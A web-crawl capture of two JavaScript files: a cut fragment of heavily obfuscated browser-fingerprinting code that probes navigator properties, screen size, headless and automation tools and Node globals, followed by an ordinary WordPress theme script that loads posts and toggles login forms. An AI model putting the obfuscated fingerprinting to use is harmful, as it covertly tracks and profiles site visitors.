'\x42\x2a\x4d\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3581('0xd9', '\x5e\x45\x49\x36')](_0x1e628a)){_0x260460=_0x3581('0xda', '\x63\x24\x4f\x39');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3581('0xdb', '\x78\x31\x64\x40')](_0x1e628a)){_0x260460=_0x3581('0xdc', '\x78\x31\x64\x40');}else{_0x260460=_0x3581('0xdd', '\x75\x76\x34\x52');}_0x45f9b4[_0x45f9b4[_0x3581('0xde', '\x4b\x6c\x36\x55')]]=_0x1456be[_0x3581('0xdf', '\x45\x76\x6f\x54')](_0x595ad4,_0x1456be[_0x3581('0xe0', '\x78\x31\x64\x40')](_0x121226+'\x3d',_0x260460));}catch(_0x253891){_0x45f9b4[_0x45f9b4[_0x3581('0xa7', '\x34\x4e\x45\x70')]]=_0x1456be[_0x3581('0xe1', '\x78\x31\x64\x40')](_0x595ad4,_0x1456be[_0x3581('0xe2', '\x26\x69\x73\x69')](_0x121226+_0x3581('0xe3', '\x42\x79\x5a\x36'),_0x253891[_0x3581('0xe4', '\x75\x4c\x6f\x62')]()));}}break;}_0x1456be[_0x3581('0xe5', '\x34\x4e\x45\x70')](_0x1163fe);}continue;case'\x31':var _0x45f9b4=new Array();continue;case'\x32':var _0xb426d9='';continue;case'\x33':for(var _0x137a67=0x0;_0x1456be[_0x3581('0xe6', '\x45\x76\x6f\x54')](_0x137a67,0x6);_0x137a67++){_0x5b4909+=_0x16182b[_0x137a67];}continue;case'\x34':return _0x45f9b4[_0x3581('0xe7', '\x5e\x5e\x41\x38')]();continue;case'\x35':for(var _0xcadb85=0x6;_0x1456be[_0x3581('0xe8', '\x4d\x44\x4e\x6f')](_0xcadb85,_0x16182b[_0x3581('0xa7', '\x34\x4e\x45\x70')]);_0xcadb85++){_0xb426d9+=_0x16182b[_0xcadb85];}continue;case'\x36':var _0x22251b='';continue;case'\x37':var _0x5b4909='';continue;case'\x38':var _0x16182b=_0x3581('0xe9', '\x7a\x29\x5b\x4e');continue;}break;}}var _0x2b4a59=[[_0x3581('0xea', '\x41\x66\x41\x53'),_0x3581('0xeb', '\x5e\x45\x49\x36'),function(){return navigator;}],[_0x3581('0xec', '\x7a\x34\x4a\x31'),_0x3581('0xed', '\x70\x48\x52\x2a'),function(){return navigator[_0x3581('0xee', '\x6e\x68\x6a\x65')];}],[_0x3581('0xef', '\x34\x4e\x45\x70'),_0x3581('0xf0', '\x21\x65\x4e\x46'),function(){return navigator[_0x3581('0xf1', '\x45\x76\x6f\x54')];}],[_0x3581('0xf2', '\x7a\x31\x30\x4b'),_0x3581('0xf3', '\x24\x64\x41\x4b'),function(){return _0x2e44d6[_0x3581('0xf4', '\x39\x29\x77\x40')](navigator[_0x3581('0xf5', '\x63\x24\x4f\x39')][_0x3581('0x92', '\x26\x69\x73\x69')],0x0);}],[_0x3581('0xf6', '\x75\x76\x34\x52'),_0x3581('0xf7', '\x45\x76\x6f\x54'),function(){return navigator[_0x3581('0xf8', '\x72\x21\x31\x71')];}],[_0x3581('0xf9', '\x78\x31\x64\x40'),_0x3581('0xfa', '\x33\x41\x57\x54'),function(){return navigator[_0x3581('0xfb', '\x23\x57\x57\x73')];}],[_0x3581('0xfc', '\x4d\x44\x4e\x6f'),_0x3581('0xfd', '\x7a\x31\x30\x4b'),function(){}],[_0x3581('0xfe', '\x5e\x36\x71\x53'),_0x3581('0xff', '\x6e\x68\x6a\x65'),function(){var _0x2c530e=ActiveXObject;return _0x2c530e;}],[_0x3581('0x100', '\x23\x57\x57\x73'),_0x3581('0x101', '\x26\x69\x73\x69'),function(){var _0x3fd36b=webkitURL;return _0x3fd36b;}],[_0x3581('0x102', '\x31\x77\x50\x73'),_0x3581('0x103', '\x59\x36\x70\x79'),function(){var _0x3886c7=_phantom;return _0x3886c7;}],[_0x3581('0x104', '\x64\x6d\x32\x4d'),_0x3581('0x105', '\x7a\x29\x5b\x4e'),function(){var _0x304a3d=callPhantom;return _0x304a3d;}],[_0x3581('0x106', '\x78\x31\x64\x40'),_0x3581('0x107', '\x5e\x46\x79\x2a'),function(){var _0x33ebb8=chrome;return _0x33ebb8;}],[_0x3581('0x108', '\x23\x57\x57\x73'),_0x3581('0x109', '\x45\x76\x6f\x54'),function(){var _0x29e189=yandex;return _0x29e189;}],[_0x3581('0x10a', '\x78\x31\x64\x40'),_0x3581('0x10b', '\x24\x64\x41\x4b'),function(){var _0xc3d6a8=opera;return _0xc3d6a8;}],[_0x3581('0x10c', '\x5e\x46\x79\x2a'),_0x3581('0x88', '\x6b\x64\x32\x71'),function(){var _0x406335=opr;return _0x406335;}],[_0x3581('0x10d', '\x72\x21\x31\x71'),_0x3581('0x10e', '\x7a\x31\x30\x4b'),function(){var _0x284907=safari;return _0x284907;}],[_0x3581('0x10f', '\x72\x21\x31\x71'),_0x3581('0x110', '\x42\x79\x5a\x36'),function(){var _0x112c04=awesomium;return _0x112c04;}],[_0x3581('0x111', '\x42\x2a\x4d\x59'),_0x3581('0x112', '\x49\x44\x71\x7a'),function(){var _0x364be8=puffinDevice;return _0x364be8;}],[_0x3581('0x113', '\x5e\x5e\x41\x38'),_0x3581('0x114', '\x51\x54\x4e\x44'),function(){var _0x2e6073=__nightmare;return _0x2e6073;}],[_0x3581('0x115', '\x47\x46\x4a\x4f'),_0x3581('0x116', '\x6d\x43\x2a\x73'),function(){var _0xee9221=domAutomation;return _0xee9221;}],[_0x3581('0x117', '\x24\x64\x41\x4b'),_0x3581('0x105', '\x7a\x29\x5b\x4e'),function(){var _0x5b5cca=domAutomationController;return _0x5b5cca;}],[_0x3581('0x118', '\x6d\x43\x2a\x73'),_0x3581('0x119', '\x72\x21\x31\x71'),function(){var _0x1ecb9a=_Selenium_IDE_Recorder;return _0x1ecb9a;}],[_0x3581('0x11a', '\x41\x66\x41\x53'),_0x3581('0x105', '\x7a\x29\x5b\x4e'),function(){return document[_0x3581('0x11b', '\x6e\x68\x6a\x65')];}],[_0x3581('0x11c', '\x75\x4c\x6f\x62'),_0x3581('0x114', '\x51\x54\x4e\x44'),function(){return document[_0x3581('0x11d', '\x42\x79\x5a\x36')];}],[_0x3581('0x11e', '\x42\x2a\x4d\x59'),_0x3581('0xff', '\x6e\x68\x6a\x65'),function(){return process[_0x3581('0x11f', '\x41\x66\x41\x53')];}],[_0x3581('0x120', '\x47\x46\x4a\x4f'),_0x3581('0x121', '\x72\x49\x54\x6a'),function(){return global[_0x3581('0x122', '\x42\x79\x5a\x36')];}],[_0x3581('0x123', '\x64\x40\x37\x4c'),_0x3581('0x124', '\x6e\x6e\x26\x68'),function(){return global[_0x3581('0x125', '\x31\x77\x50\x73')];}],[_0x3581('0x126', '\x42\x79\x5a\x36'),_0x3581('0x127', '\x75\x4c\x6f\x62'),function(){return WebAssembly;}],[_0x3581('0x128', '\x75\x76\x34\x52'),_0x3581('0x10b', '\x24\x64\x41\x4b'),function(){return _0x2e44d6[_0x3581('0x129', '\x72\x21\x31\x71')](require,'\x66\x73');}],[_0x3581('0x12a', '\x42\x2a\x4d\x59'),_0x3581('0x12b', '\x21\x48\x21\x61'),function(){return _0x2e44d6[_0x3581('0x12c', '\x21\x65\x4e\x46')](globalThis,global);}],[_0x3581('0x12d', '\x24\x64\x41\x4b'),_0x3581('0x12e', '\x6e\x68\x6a\x65'),function(){return window[_0x3581('0x12f', '\x70\x48\x52\x2a')]();}],[_0x3581('0x130', '\x51\x54\x4e\x44'),_0x3581('0x131', '\x77\x77\x70\x4f'),function(){return navigator[_0x3581('0x132', '\x75\x4c\x6f\x62')];}],[_0x3581('0x133', '\x4b\x6c\x36\x55'),_0x3581('0x134', '\x59\x65\x38\x6c'),function(){return navigator[_0x3581('0x135', '\x42\x79\x5a\x36')];}],[_0x3581('0x136', '\x21\x48\x21\x61'),_0x3581('0x110', '\x42\x79\x5a\x36'),function(){return navigator[_0x3581('0x137', '\x5e\x36\x71\x53')];}],[_0x3581('0x138', '\x42\x79\x5a\x36'),_0x3581('0x139', '\x78\x66\x73\x4a'),function(){return _0x2e44d6[_0x3581('0x13a', '\x7a\x34\x4a\x31')](navigator[_0x3581('0x13b', '\x75\x76\x34\x52')],'\x43');}],[_0x3581('0x13c', '\x75\x76\x34\x52'),_0x3581('0x13d', '\x75\x76\x34\x52'),function(){window[_0x3581('0x13e', '\x78\x66\x73\x4a')]=Object[_0x3581('0x13f', '\x33\x41\x57\x54')](window);return window[_0x3581('0x140', '\x59\x65\x38\x6c')][_0x3581('0xc2', '\x42\x2a\x4d\x59')];}],[_0x3581('0x141', '\x45\x76\x6f\x54'),_0x3581('0x142', '\x47\x46\x4a\x4f'),function(){return window[_0x3581('0x143', '\x75\x76\x34\x52')]==0x0;}],[_0x3581('0x144', '\x26\x69\x73\x69'),_0x3581('0x145', '\x42\x2a\x4d\x59'),function(){return _0x2e44d6[_0x3581('0x146', '\x69\x40\x48\x4e')](window[_0x3581('0x147', '\x7a\x34\x4a\x31')],0x0);}],[_0x3581('0x148', '\x65\x61\x70\x23'),_0x3581('0x101', '\x26\x69\x73\x69'),function(){return window[_0x3581('0x149', '\x33\x41\x57\x54')];}],[_0x3581('0x14a', '\x5e\x45\x49\x36'),_0x3581('0x12b', '\x21\x48\x21\x61'),function(){return window[_0x3581('0x14b', '\x64\x40\x37\x4c')][_0x3581('0x14c', '\x4d\x44\x4e\x6f')]();}],[_0x3581('0x14d', '\x64\x6d\x32\x4d'),_0x3581('0x145', '\x42\x2a\x4d\x59'),function(){return Boolean(_0x2e44d6[_0x3581('0x14e', '\x31\x77\x50\x73')](typeof process,_0x3581('0x14f', '\x75\x76\x34\x52'))&&process[_0x3581('0x150', '\x24\x64\x41\x4b')]&&process[_0x3581('0x151', '\x21\x48\x21\x61')][_0x3581('0x152', '\x34\x4e\x45\x70')]);}],[_0x3581('0x153', '\x21\x48\x21\x61'),_0x3581('0x154', '\x75\x4c\x6f\x62'),function(){return document[_0x3581('0x155', '\x21\x65\x4e\x46')];}],[_0x3581('0x156', '\x39\x29\x77\x40'),_0x3581('0x157', '\x64\x6d\x32\x4d'),function(){return eval[_0x3581('0x158', '\x5e\x46\x79\x2a')]()[_0x3581('0xc6', '\x26\x53\x4d\x62')];}],[_0x3581('0x159', '\x32\x47\x76\x48'),_0x3581('0x15a', '\x72\x49\x54\x6a'),function(){return navigator[_0x3581('0x15b', '\x5e\x46\x79\x2a')][_0x3581('0x15c', '\x6d\x30\x26\x2a')];}],[_0x3581('0x15d', '\x6b\x64\x32\x71'),_0x3581('0x15e', '\x59\x65\x38\x6c'),function(){return deviceType;}],[_0x3581('0x15f', '\x72\x21\x31\x71'),_0x3581('0x157', '\x64\x6d\x32\x4d'),function(){return screen[_0x3581('0x160', '\x75\x76\x34\x52')];}],[_0x3581('0x161', '\x41\x66\x41\x53'),_0x3581('0x162', '\x6d\x30\x26\x2a'),function(){return screen[_0x3581('0x163', '\x33\x41\x57\x54')];}],[_0x3581('0x164', '\x78\x31\x64\x40'),_0x3581('0x116', '\x6d\x43\x2a\x73'),function(){var _0x329952=eoapi;return _0x329952;}],[_0x3581('0x165', '\x6b\x64\x32\x71'),_0x3581('0x166', '\x70\x48\x52\x2a'),function(){var _0xb34858=eoapi_VerifyThis;return _0xb34858;}],[_0x3581('0x167', '\x32\x47\x76\x48'),_0x3581('0x168', '\x78\x31\x64\x40'),function(){var _0x4a1b3d=eoapi_extInvoke;return _0x4a1b3d;}],[_0x3581('0x169', '\x75\x76\x34\x52'),_0x3581('0x16a', '\x47\x46\x4a\x4f'),function(){var _0x3aa29f=eoWebBrowserDispatcher;return _0x3aa29f;}],[_0x3581('0x16b', '\x5e\x5e\x41\x38'),_0x3581('0x16c', '\x21\x48\x21\x61'),function(){return window[_0x3581('0x16d', '\x33\x41\x57\x54')];}],[_0x3581('0x16e', '\x7a\x29\x5b\x4e'),_0x3581('0x16f', '\x72\x21\x31\x71'),function(){return _0x2e44d6[_0x3581('0x170', '\x33\x41\x57\x54')](navigator[_0x3581('0x171', '\x4b\x6c\x36\x55')][_0x3581('0x55', '\x49\x44\x71\x7a')],0x2);}],[_0x3581('0x172', '\x51\x54\x4e\x44'),_0x3581('0x173', '\x26\x53\x4d\x62'),function(){return _0x2e44d6[_0x3581('0x174', '\x7a\x29\x5b\x4e')](navigator[_0x3581('0x175', '\x26\x69\x73\x69')][_0x3581('0x55', '\x49\x44\x71\x7a')],0x2);}],[_0x3581('0x176', '\x4b\x6c\x36\x55'),_0x3581('0x177', '\x34\x4e\x45\x70'),function(){return window[_0x3581('0x178', '\x6b\x64\x32\x71')];}],[_0x3581('0x179', '\x5e\x45\x49\x36'),_0x3581('0x17a', '\x32\x47\x76\x48'),function(){return navigator[_0x3581('0x17b', '\x75\x4c\x6f\x62')][_0x3581('0x17c', '\x34\x4e\x45\x70')][0x0][_0x3581('0x17d', '\x41\x66\x41\x53')];}],[_0x3581('0x17e', '\x6d\x30\x26\x2a'),_0x3581('0x17f', '\x7a\x34\x4a\x31'),function(){return navigator[_0x3581('0x180', '\x41\x66\x41\x53')][_0x3581('0x181', '\x65\x61\x70\x23')][0x1][_0x3581('0x182', '\x5e\x36\x71\x53')];}],[_0x3581('0x183', '\x24\x64\x41\x4b'),_0x3581('0x154', '\x75\x4c\x6f\x62'),function(){return navigator[_0x3581('0x184', '\x78\x31\x64\x40')][_0x3581('0x185', '\x45\x76\x6f\x54')][0x2][_0x3581('0x186', '\x51\x54\x4e\x44')];}],[_0x3581('0x187', '\x6d\x30\x26\x2a'),_0x3581('0x188', '\x36\x30\x42\x63'),function(){return navigator[_0x3581('0xf5', '\x63\x24\x4f\x39')][_0x3581('0x189', '\x6e\x68\x6a\x65')];}],[_0x3581('0x18a', '\x65\x61\x70\x23'),_0x3581('0x18b', '\x23\x57\x57\x73'),function(){return navigator[_0x3581('0x18c', '\x5e\x36\x71\x53')];}],[_0x3581('0x18d', '\x24\x64\x41\x4b'),_0x3581('0x18e', '\x63\x24\x4f\x39'),function(){return navigator[_0x3581('0x18f', '\x78\x66\x73\x4a')][_0x3581('0x190', '\x23\x57\x57\x73')];}],[_0x3581('0x191', '\x63\x24\x4f\x39'),_0x3581('0x192', '\x6d\x43\x2a\x73'),function(){return navigator[_0x3581('0x193', '\x77\x77\x70\x4f')][_0x3581('0x194', '\x32\x47\x76\x48')];}]];try{if(_0xe0ca01){try{_0x338905[_0x3581('0x195', '\x75\x76\x34\x52')]=_0x2e44d6[_0x3581('0x196', '\x72\x49\x54\x6a')](_0xf1242,_0xe0ca01);}catch(_0x23d305){}}if(!_0x487b14[_0x3581('0x197', '\x64\x40\x37\x4c')])_0x487b14[_0x3581('0x198', '\x7a\x29\x5b\x4e')]=_0x2d2b5f;_0x2e44d6[_0x3581('0x199', '\x6d\x43\x2a\x73')](_0x1163fe);var _0x1a04ad=_0x3581('0x19a', '\x6e\x6e\x26\x68');_0x2b4a59[_0x3581('0x19b', '\x6d\x43\x2a\x73')]([_0x2e44d6[_0x3581('0x19c', '\x59\x65\x38\x6c')](_0x2e44d6[_0x3581('0x19d', '\x24\x64\x41\x4b')](_0x2e44d6[_0x3581('0x19e', '\x75\x76\x34\x52')]('\x27',_0x1a04ad),'\x27'),_0x3581('0x19f', '\x23\x57\x57\x73')),_0x3581('0x12b', '\x21\x48\x21\x61'),function(){return _0x1a04ad[_0x3581('0x1a0', '\x47\x46\x4a\x4f')]();}]);var _0x1e5257=_0x3581('0x1a1', '\x6d\x30\x26\x2a');var _0x260995=_0x1e5257[_0x3581('0x1a2', '\x49\x44\x71\x7a')](0x0,0x2);var _0x442551=_0x1e5257[_0x3581('0x1a3', '\x7a\x34\x4a\x31')](0x2);_0x2e44d6[_0x3581('0x1a4', '\x4d\x44\x4e\x6f')](_0x52486c,_0x300c3f(_0x2b4a59));if(_0xcdd5ce){_0x2b4a59[_0x3581('0x1a5', '\x34\x4e\x45\x70')]([_0xcdd5ce,_0x3581('0x1a6', '\x5e\x45\x49\x36')]);_0x2e44d6[_0x3581('0x1a7', '\x77\x77\x70\x4f')](_0x52486c,_0x2e44d6[_0x3581('0x1a8', '\x69\x40\x48\x4e')](_0x300c3f,_0x2b4a59));}_0x432c89[_0x3581('0x1a9', '\x5e\x45\x49\x36')](_0x3581('0x1aa', '\x51\x54\x4e\x44'))[_0x3581('0x1ab', '\x64\x6d\x32\x4d')]=_0x2e44d6[_0x3581('0x1ac', '\x6d\x30\x26\x2a')](_0x3581('0x1ad', '\x47\x46\x4a\x4f'),_0x487b14[_0x3581('0x1ae', '\x6b\x64\x32\x71')][_0x3581('0x1af', '\x78\x31\x64\x40')]());}catch(_0xcfae86){_0x432c89[_0x3581('0x1b0', '\x42\x79\x5a\x36')](_0x3581('0x1b1', '\x5e\x46\x79\x2a'))[_0x3581('0x1b2', '\x26\x69\x73\x69')]=_0x2e44d6[_0x3581('0x1b3', '\x21\x48\x21\x61')](_0x3581('0x1b4', '\x51\x54\x4e\x44'),_0x487b14[_0x3581('0x1b5', '\x6e\x68\x6a\x65')](_0xcfae86[_0x3581('0x1b6', '\x4d\x44\x4e\x6f')]));}finally{if(_0xe0ca01)_0x338905[_0x3581('0x1b7', '\x51\x54\x4e\x44')]=_0xe0ca01;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.norwexmovement.com/wp-content/themes/movement/js/main.js?v=1.1
body_size: 1488
content:
$(document).ready(function(){

    $('img').addClass('img-fluid');

    function formatDate(date) {
      var hours = date.getHours();
      var minutes = date.getMinutes();
      var ampm = hours >= 12 ? 'pm' : 'am';
      hours = hours % 12;
      hours = hours ? hours : 12; // the hour '0' should be '12'
      minutes = minutes < 10 ? '0'+minutes : minutes;
      var strTime = hours + ':' + minutes + ' ' + ampm;
      return (date.getMonth()+1) + "/" + date.getDate() + "/" + date.getFullYear() + "  " + strTime;
    }

    function Posts (sortOrder,title,date,link,image){
        this.sortOrder = sortOrder;
        this.title = title;
        this.date = date;
        this.link = link;
        this.image = image
    }
    let postData = [];
    let postImages = [];

    $.ajax({
        method:'GET',
        url:'/wp-json/wp/v2/posts'
    }).then(function(data){
        let imgArray = [
            {
                image:data[0]._links["wp:featuredmedia"][0].href,
            },
            {
                image:data[1]._links["wp:featuredmedia"][0].href,
            },
            {
                image:data[2]._links["wp:featuredmedia"][0].href,
            },
            {
                image:data[3]._links["wp:featuredmedia"][0].href,
            }

        ];
        
        for (let i = 0; i < imgArray.length; i++){
            $.ajax({
                method:'GET',
                url:imgArray[i].image,
            }).then(function(image){
                let newObj = new Posts(
                    i,
                    data[i].title.rendered,
                    data[i].date,
                    data[i].link,
                    image.guid.rendered
                )
                postData.push(newObj);                
                postData.sort((a,b) => (a.sortOrder > b.sortOrder) ? 1 : ((b.sortOrder > a.sortOrder) ? -1 : 0));
                if (postData[0]) {                    
                    var d = new Date(postData[0].date);
                    $('#post-one').html(`
                    <a class="nounderline" href=${postData[0].link}>
                    <p id="p1" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class="post-title text-center text-white p-2">${postData[0].title}</h2></a>
                    <a class="post-overlay" href="${postData[0].link}"></a>
                    
                    `).css({
                        "background-image":`url(${postData[0].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month = months[d.getMonth()];
                    document.getElementById("p1").innerHTML = month + ' ' + d.getDate();
                } 
                if (postData[1]){
                    var d2 = new Date(postData[1].date);
                    $('#post-two').html(`
                    <a class="nounderline" href=${postData[1].link}>
                    <p id="p2" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class = "post-title text-center text-white">${postData[1].title}</h2></a>
                    <a class="post-overlay" href="${postData[1].link}"></a>
                    `).css({
                        "background-image":`url(${postData[1].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month2 = months2[d2.getMonth()];
                    document.getElementById("p2").innerHTML = month2 + ' ' + d2.getDate();
           }
                if (postData[2]){
                    var d3 = new Date(postData[2].date);
                    $('#post-three').html(`
                    <a class="nounderline" href=${postData[2].link}>
                    <p id="p3" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class = "post-title text-center text-white">${postData[2].title}</h2></a>
                    <a class="post-overlay" href="${postData[2].link}"></a>
                    `).css({
                        "background-image":`url(${postData[2].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months3 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month3 = months3[d3.getMonth()];
                    document.getElementById("p3").innerHTML = month3 + ' ' + d3.getDate();
               }
                if (postData[3]){
                    var d4 = new Date(postData[3].date);
                    $('#post-four').html(`
                    <a class="nounderline" href=${postData[3].link}>
                    <p id="p4" class="post-title text-center text-white m-0 p-1"></p>
                    <h2 class = "post-title text-center text-white">${postData[3].title}</h2></a>
                    <a class="post-overlay" href="${postData[3].link}"></a>
                    `).css({
                        "background-image":`url(${postData[3].image})`,
                        "background-size":"cover",
                        "background-repeat":"no-repeat",
                        "min-height":"15rem"
                    });
                    var months4 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                    var month4 = months4[d4.getMonth()];
                    document.getElementById("p4").innerHTML = month4 + ' ' + d4.getDate();
                }
            })
        }
    });

    //GREEN BLOG
    var greenBlog = function(){
        let postUrl = '/wp-json/wp/v2/posts';

        let lostPassword = function(){
            $('#login').addClass('d-none');
            $('.lost-password').addClass('d-none');
            $('.login').removeClass('d-none')
            $('#lost-password').removeClass('d-none');

        }
        let login = function(){
            $('#login').removeClass('d-none');
            $('.lost-password').removeClass('d-none');
            $('.login').addClass('d-none')
            $('#lost-password').addClass('d-none');

        }

        $(document).on('click','.lost-password', lostPassword);
        $(document).on('click','.login', login);
    }
    greenBlog();
    

    
  // Set iframe attributes when the show instance method is called
  $("#videoModal").on("show.bs.modal", function(event) {
    let button = $(event.relatedTarget); // Button that triggered the modal
    let url = button.data("video");      // Extract url from data-video attribute
    let title = button.data("title");    // Extract title from data-title attribute

    $( "h5#videoModalTitle" ).text( title );
    $(this).find("iframe").attr({
        src: url,
        allow : "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
    });
  });

  // Remove iframe attributes when the modal has finished being hidden from the user
  $("#videoModal").on("hidden.bs.modal", function() {
    $("#videoModal iframe").removeAttr("src allow");
  });

});